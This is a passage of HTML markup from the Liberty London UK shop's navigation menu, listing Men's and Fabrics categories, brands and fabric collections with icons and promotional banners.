<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                                    <a href="/uk/department/men/clothing/shoes/" class="d-none">Shoes</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<a href="https://www.libertylondon.com/uk/department/men/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop New In" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_1"}'>
    <picture>
        <source media="(max-width: 576px)" srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Mens-New-In-min?fmt=auto&qlt=default&w=576 1x,
        https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Mens-New-In-min?fmt=auto&qlt=default&w=1152 2x">
        <source media="(max-width: 992px)" srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Mens-New-In-min?fmt=auto&qlt=default&w=768 1x,
        https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Mens-New-In-min?fmt=auto&qlt=default&w=1536 2x">
        <source media="(min-width: 993px)" srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Mens-New-In-min?fmt=auto&qlt=default&w=600 1x,
        https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Mens-New-In-min?fmt=auto&qlt=default&w=1200 2x">
        
        <img src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-Mens-New-In-min?fmt=auto&qlt=default" alt="Just Landed at Liberty" loading="lazy">
    </picture>
    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed at Liberty</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/sewing-starter-kit/" class="d-none">Sewing Starter Kit</a>
                                
                                    <a href="/uk/department/fabrics/discover/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/grayson-perry/" class="d-none">Grayson Perry</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/uk/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
